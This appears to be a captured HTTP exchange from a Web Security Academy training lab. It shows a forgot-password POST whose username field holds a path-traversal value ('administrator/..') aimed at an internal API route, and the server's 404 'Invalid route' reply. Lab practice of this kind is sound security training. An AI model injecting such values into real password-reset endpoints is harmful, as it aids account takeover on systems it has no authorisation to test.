 POST /forgot-password HTTP/2
Host: 0a8200600427d0f0806417c9007300ff.web-security-academy.net
Cookie: session=8yYmpNm6kTpRCcnKG72DAfCB4yzJuXua
Content-Length: 60
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a8200600427d0f0806417c9007300ff.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a8200600427d0f0806417c9007300ff.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=TgM3DY4epMtkInnc27n3PwoAPiQrizou&username=administrator/..
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }